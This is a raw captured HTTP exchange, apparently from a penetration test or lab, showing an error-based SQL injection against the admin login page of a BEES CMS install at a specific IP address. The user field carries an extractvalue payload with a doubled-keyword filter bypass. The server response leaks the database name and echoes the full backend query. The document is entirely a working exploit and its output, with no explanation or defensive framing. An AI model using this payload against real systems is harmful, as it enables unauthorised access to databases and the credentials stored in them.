 POST /bees/admin/login.php?action=ck_login HTTP/1.1
Host: 59.63.200.79:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: http://59.63.200.79:8003
Connection: close
Referer: http://59.63.200.79:8003/bees/admin/login.php
Cookie: ASPSESSIONIDSCSTTACD=BLHPDEBAJPODIKNLMGMIKJOK;
PHPSESSID=9etk5nchqr773pi0hp0c2vsac6
Upgrade-Insecure-Requests: 1
user=user' a and nd
extractvalue(1,concat(0x7e,(database()),0x7e))#&password=123&code=3a43&submit=true&submit.x
=51&submit.y=15
HTTP/1.1 200 OK
Date: Mon, 11 Jan 2021 09:39:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 354
<div style="font-size:12px;"><p>操作数据库失败XPATH syntax error: '~bees~'<br>sql:sele
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='user' and extractvalue(1,concat(0x7e,(database()),0x7e))#' limit 0,1</p><
id="time_url"><a href="javascript:history.go(-1);" style="text-decration:none">返回</a></div>